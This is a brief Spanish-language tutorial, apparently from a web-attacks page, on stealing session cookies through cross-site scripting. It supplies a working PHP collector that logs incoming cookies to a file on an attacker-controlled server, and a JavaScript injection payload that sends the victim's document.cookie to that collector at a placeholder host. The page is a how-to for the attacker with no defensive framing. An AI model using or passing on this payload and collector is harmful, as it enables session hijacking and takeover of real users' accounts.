 Ataques web

XSS - Robo de cookies

Haciendo uso de ataques XSS es posible realizar el robo de sesión de un usuario. Para ello primero debemos subir un fichero (cookies.php) con el siguiente código a algún servidor bajo nuestro control:

<?php

$handle=fopen("cookies_list.txt","a");

fputs($handle,"\n".$_GET["cookie"]."\n");

fclose($handle);

?>

Una vez subido, forzamos al cliente a enviarnos sus cookies insertando el siguiente código Javascript en el XSS:

<script> var i=new Image();i.src = "http://dominio/cookies.php?cookie="%2bdocument.cookie; </script>